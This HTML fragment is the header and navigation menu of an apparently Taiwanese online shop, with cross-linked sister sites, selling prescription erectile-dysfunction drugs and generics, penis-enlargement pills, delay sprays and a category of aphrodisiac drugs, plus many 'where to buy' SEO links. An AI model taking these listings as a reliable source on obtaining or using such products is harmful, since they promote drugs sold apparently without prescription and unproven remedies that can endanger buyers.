</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
